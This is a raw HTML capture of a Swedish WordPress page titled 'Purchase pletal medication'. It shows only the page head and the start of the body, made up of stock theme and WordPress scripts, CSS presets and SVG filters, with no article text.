

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/purchase-pletal-medication/
body_size: 15762
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10712 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Purchase pletal medication &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/10712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/purchase-pletal-medication/" />
<link rel='shortlink' href='https://www.babas.se/?p=10712' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fpurchase-pletal-medication%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fpurchase-pletal-medication%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-10712 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
